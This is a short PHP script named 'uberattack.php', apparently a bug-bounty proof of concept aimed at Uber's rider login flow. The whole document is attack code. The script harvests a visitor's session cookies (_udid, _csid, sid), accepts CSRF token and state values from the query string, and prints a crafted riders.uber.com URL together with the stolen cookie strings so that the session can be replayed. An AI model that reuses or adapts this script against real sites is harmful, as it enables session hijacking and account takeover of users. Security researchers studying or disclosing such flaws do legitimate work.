 uberattack.php PHP
<html>
<body>
<?php
$cookiestring = "state=" . $_GET["cookiestate"] . "; ";
$interestincookies = array("_udid", "_csid", "sid");
foreach ($_COOKIE as $name => $value) {
if (in_array($name,$interestincookies)) {
$cookiestring = $cookiestring . $name . "=" . str_replace(' ', '+', $value) . "; ";
$cookiestringset = $cookiestringset . "Set-Cookie: " . $name . "=" . str_replace(' ', '+', $value) . ";</br>";
}
}
print "Url: " . 'https://riders.uber.com/?state=' . urlencode($_GET["csrftoken"]) . "<br /><br />";
print "Cookie: " . $cookiestring . "<br />";
print "<br />" . $cookiestringset . "<br />";
?>
</body>
</html>